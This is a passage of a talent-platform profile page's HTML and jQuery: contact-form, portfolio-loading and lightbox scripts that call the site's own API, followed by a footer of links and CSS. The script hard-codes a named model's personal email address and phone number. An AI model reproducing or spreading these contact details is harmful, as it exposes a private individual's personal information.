						data: {user_id:user_id,employer_id:employer_id,user_role_id:user_role_id,login:login,email:email_id,fullname:fullname,email_isverified:email_isverified,phone:phone,phone_isverified:phone_isverified,user_isactive:user_isactive,city:city,cust_id:cust_id,wp_user_id:wp_user_id,membership_id:membership_id,identity_verified:identity_verified,is_featured:is_featured,is_published:is_published,user_role:user_role},
						success: function(data) {
							location.reload();
						}
					});
			   }
			   else{

					$("#error").html("Password is Incorrect").show().delay(8000).fadeOut();
					$("#loader").css("display", "block");
					$("#loader").hide();
				   //document.getElementById("#error").innerHTML = message; 
			   }
				
			},
			 
		});
	}

});

/** login form end **/
   
/** contactus form **/
   
var validate=$("#contactform").validate({ 
  rules: {
      "contact_name": {
          required: true,                
      },
      "contact_email": {
          required: true,
          email:true,                
      },
      "contact_phone": {
         required: true,
         minlength:10,
         maxlength:10,
         number: true                
      },      
      "contact_subject": {
          required: true,                
      },
      "contact_message": {
          required: true,
          maxlength:300,                
      },            
    }, 
  submitHandler: function(form) {
     $("#loader").show();
      var contact_name=jQuery('#contact_name').val();
      var contact_email=jQuery('#contact_email').val();
      var contact_phone=jQuery('#contact_phone').val();
      var contact_subject=jQuery('#contact_subject').val();
      var contact_message=jQuery('#contact_message').val();
      var contact_user_role_id = "";
      var contact_cust_id = "";
      var login_id = "";
	  var membership_id = "";

      var profile_user_id="24132";
      var profile_name="Vedika Sonawane";
      var email_isverified="0";
      var phone_isverified="1";
      var profile_email="vedikasonawane2501@gmail.com";
      var profile_phone="8425863565";
      var profile_url= window.location.href;

      $.ajax({
          type:"POST",
          async: true,
          url: "https://www.dazzlerr.com/API/profile/publicprofile_contactus", 
          data: {name:contact_name,email:contact_email,phone_no:contact_phone,contact_subject:contact_subject,message:contact_message,profile_user_id:profile_user_id,profile_name:profile_name,profile_url:profile_url,email_isverified:email_isverified,phone_isverified:phone_isverified,profile_email:profile_email,profile_phone:profile_phone,contact_user_role_id:contact_user_role_id,contact_cust_id:contact_cust_id,login_id:login_id,membership_id:membership_id},
             success: function(data) {
               $('#loader').hide();
                  var obj=$.parseJSON(data);
                  var success=obj["success"];

                 if(obj["check_active"] == 1){
                     if(success=="true"){
                        $("#contact_success").html("Your message sent successfully").show().delay(3000).fadeOut();
                     } else {
                        $("#contact_success").html("You already sent "+obj["count"]+" contact messages today.").show().delay(3000).fadeOut();
                     }
                 } else {
                     $("#contact_success").html("You are not allowed to sent messages.").show();                     
                     //setTimeout(function(){ window.location = "https://www.dazzlerr.com/logout"; }, 3000);

                 }
                  

               setTimeout(function(){
                  $('.modal-backdrop.fade.in').remove();
                  $('body').removeClass('modal-open');
                  $('.modal').removeClass('in fade');
                  $('.modal').hide();  
                }, 4000);
             }
      });
  }

});
   
/** contactus form end **/

/** video click autoplay script **/
         
$(document).on('click', "#vid_thumb", function (ev) {
   var vID = $(this).attr('vid-data');            
   var videoURL = $('#'+vID+'_vid').attr('src');
   videoURL += "?autoplay=1";
   $('#'+vID+'_vid').attr("src", videoURL);
});

/** video section start end **/

/** Projects load more **/
   
$( document ).on( 'click', '.projects_loadmore', function () {
   var offset=$(this).data('page');
   projects_loadmore(offset);
});
   
function projects_loadmore(offset){
   $('.projects_loadmore.loadmore').remove();
        var user_id="24132";
        $.ajax({          
            type:"post",
            url:"https://www.dazzlerr.com/API/profile/public_profile_fetch_projects",
            async: false,
            data:{user_id:user_id,offset:offset},
            success:function(data){
              var obj=$.parseJSON(data);
              var success=obj["success"];
              if(success=="true"){ 
              $.each(obj["payload"],function(index,value){
                var project_title=value.title;
                var project_role=value.role;
                var project_start_date=value.start_date;
                var project_end_date=value.end_date;
                var project_desc=value.description;
                var html='<div class="project_detail">'+
        '<h2>'+project_title+'</h2>'+
        '<div class="row gen_info">'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Role</h3>'+
            '<span>'+project_role+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project Start Date</h3>'+
            '<span>'+project_start_date+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project End Date</h3>'+
            '<span>'+project_end_date+'</span>'+
          '</div>'+
        '</div>'+
        '<h3>Description</h3>'+
        '<p class="mb30">'+project_desc+'</p>'+
        '</div>'+
        '<div class="modal fade sure" id="project_'+value.id+'" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">'+
      '<div class="modal-dialog modal-sm" role="team">'+
        '<div class="modal-content">'+
          '<div class="modal-body text-center">Are you sure you want to delete this project?</div>'+
          '<div class="modal-footer text-center">'+
              '<button type="button" class="btn btn-default" onclick="delete_project(this)" data-projectid="'+value.id+'" data-dismiss="modal">Yes</button>'+
              '<button type="button" class="btn btn-primary" data-dismiss="modal">No</button>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>';
                  $(".profile-data.projects_container").append(html);

              });
              if(obj.count>5 && Object.keys(obj.payload).length>0){
               $(".profile-data.projects_container").append('<div class="clearfix"></div>'+obj.loadmore);
              }else if(obj.count>5 && Object.keys(obj.payload).length==0) {
                  //$('.projects_loadmore.loadmore').remove();
                  $(".profile-data.projects_container").append('<div class="clearfix"></div><div class="alert alert-warning">No more records found. </div>'); 
            }
            }
            }
          });
    }
   
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/dazzlerr/js/simple-lightbox.js"></script>
<script>
   $(function(){
      slider();
   });
   
   $(".share_btn").click(function(){
      $(this).next().addClass("show");
   });
   $(".popup_share .close").click(function(){
      $(".popup_share.show").removeClass("show");
   });
</script>
<!-- Modal -->
<div class="modal fade" id="profile-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            
			
												<img class="thumbnail img-responsive" src="https://www.dazzlerr.com/API/assets/images/24132/profile/CEEBC717-FBE2-4604-AFF4-F903E57F8234.jpg" alt="">
							         </div>
      </div>
   </div>
</div>
<script type="text/javascript">

function total_views(profile_id,views){
var profile_id = "";
var views = "1992";
      $.ajax({          
         type:"post",
          url:"https://www.dazzlerr.com/API/profile/total_views",
          async: false,
          data:{profile_id:profile_id,views:views},
          success:function(data){
          console.log(data);
      }
   });
}

setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'),    function(img) {
img.setAttribute('src', img.getAttribute('data-src'));
img.onload = function() {
   $( "img" ).removeClass("boxload");
   $( ".gallery a" ).removeClass("load-portfolio-img");
  img.removeAttribute('data-src');
};
}); }, 3000);
   
$( document ).on( 'click', '.loadmore', function () {
      var offset=$(this).data('page');
      loadmore(offset);
  });
   
function loadmore(offset){
$('.loadmore').remove();
var user_id="24132";
var profile_hide_from_google="0";


   $.ajax({         
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofilegetportfolioinfo",
      async: false,
      data:{user_id:user_id,offset:offset},
      success:function(data){
      var obj=$.parseJSON(data);
      
         if(obj.success=="true"){
            var image_alt_data='Vedika Sonawane - Model in Mumbai | www.dazzlerr.com';
            var photo=obj.payload;
            var reltag = '';

            $.each(photo,function(index,value){

            	if(profile_hide_from_google == 1){
            		reltag = 'rel="noindex, nofollow"';
            	}
				
				if(value.is_aws == 1){
					
					$(".gallery").append('<a class="load-portfolio-img 11" href="'+value.aws_image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="'+value.aws_image_thumb+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				} else {
					
					var thumbnailwithextension=value.image.split("/").pop();
					var thumbnail=thumbnailwithextension.split(".")[0];
					var thumbnailpath=value.image.replace(thumbnailwithextension,"thumbnail/"+thumbnail+"_thumb.jpg");
					$(".gallery").append('<a class="load-portfolio-img 22" href="https://www.dazzlerr.com/API/'+value.image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="https://www.dazzlerr.com/API/'+thumbnailpath+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				}
					
				
				 
            });

            if(obj.count>6 && Object.keys(obj.payload).length>0){                  
                  $(".gallery .text-center").remove();
                  if(obj.count>6 && Object.keys(obj.payload).length==6){
                     $(".gallery .text-center").remove();
                     $(".gallery").append(obj.loadmore);
                     $(".loadmore").hide();
                  }
            } else if(obj.count>6 && Object.keys(obj.payload).length==0) {
               $('.loadmore').remove();
               $(".gallery").append('<div class="alert alert-warning">No more records found. </div>'); 
            }
            
            setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
               img.setAttribute('src', img.getAttribute('data-src'));
               img.onload = function() {
               $( "img" ).removeClass("boxload");
               $( ".gallery a" ).removeClass("load-portfolio-img");
               img.removeAttribute('data-src');
                  };
            }); }, 1000);
         
            slider();
          
         } else {
            $( "<div class='alert alert-warning fade in' role='alert'>No more photos found</div>" ).insertAfter( ".gallery" );
         } 
      
      }
   });
}
   
function slider(){
   var gallery1 = $('.gallery a').simpleLightbox().destroy();
   var gallery1 = $('.gallery a').simpleLightbox();
   
   gallery1.on('show.simplelightbox', function(){
      console.log('Requested for showing');
   })
   .on('shown.simplelightbox', function(){
      console.log('Shown');
   })
   .on('close.simplelightbox', function(){
      console.log('Requested for closing');
   })
   .on('closed.simplelightbox', function(){
      console.log('Closed');
   })
   .on('change.simplelightbox', function(){
      console.log('Requested for change');
   })
   .on('next.simplelightbox', function(){
      console.log('Requested for next');
   })
   .on('prev.simplelightbox', function(){
      console.log('Requested for prev');
   })
   .on('nextImageLoaded.simplelightbox', function(){
      console.log('Next image loaded');
   })
   .on('prevImageLoaded.simplelightbox', function(){
      console.log('Prev image loaded');
   })
   .on('changed.simplelightbox', function(){
      console.log('Image changed');
   })
   .on('nextDone.simplelightbox', function(){
      console.log('Image changed to next');
   })
   .on('prevDone.simplelightbox', function(){
      console.log('Image changed to prev');
   })
   .on('error.simplelightbox', function(e){
      console.log('No image found, go to the next/prev');
      console.log(e);
   });
} 


$(".toggle-password").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#password").attr("type");      
   if (input == "password") {
   $("#password").attr("type", "text");
   } else {
   $("#password").attr("type", "password");
   }
});
   
$(".toggle-popuppassword").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#popuppassword").attr("type");      
   if (input == "password") {
   $("#popuppassword").attr("type", "text");
   } else {
   $("#popuppassword").attr("type", "password");
   }
});

$(window).on("scroll", function(){
  var scroll = $(window).scrollTop();
  var bottom = $('.cont_scroll_bx').height() - 800;
  var scrollPosition = $(window).height();
  var w_postion = bottom - scrollPosition;
  var n_postion = w_postion + 100;

  if(scroll > w_postion){
   var offset=$('.loadmore').data('page');
   if(offset !== undefined){
      loadmore(offset);   
   }
  }

});


$( document ).on( 'click', '#getprocontact', function () {
	var user_id = $(this).attr('data-user_id');
	var profile_id = $(this).attr('data-profile_id');

		var formdata = new Object();  
		formdata.user_id = user_id;
		formdata.profile_id = profile_id;
			
		$.ajax({
			url: 'https://dazzlerr.com:3000/profileWeb/get_profile_contact_detail_website',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				console.log(data);
				
				var success=data.status;

				if(success==true){
				
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').show();
					$('#getdata_false').hide();

					$("#getcontactPhone").text(data.data[0].phone);
					$("#getcontactEmail").text(data.data[0].email);
					$("#getcontactFreeLeft").text(data.free_views);
					$("#getcontactPaidLeft").text(data.paid_views);
				
				} else {
					
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').hide();
					$('#getdata_false').show();
					$("#contact_alert").text(data.success);
				
				}
				
			},
			 
		});
	
});
</script>
<style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="100vw" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>



<script>
document.addEventListener('DOMContentLoaded', function () {

    const bubble = document.getElementById('mobile-search-bubble');
    const modal  = document.getElementById('mobile-search-modal');
    const close  = modal.querySelector('.msm-close');
    const overlay = modal.querySelector('.msm-overlay');

    bubble.addEventListener('click', () => {
        modal.classList.add('active');
        modal.setAttribute('aria-hidden', 'false');
    });

    function closeModal() {
        modal.classList.remove('active');
        modal.setAttribute('aria-hidden', 'true');
    }

    close.addEventListener('click', closeModal);
    overlay.addEventListener('click', closeModal);
});
</script>

</footer>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
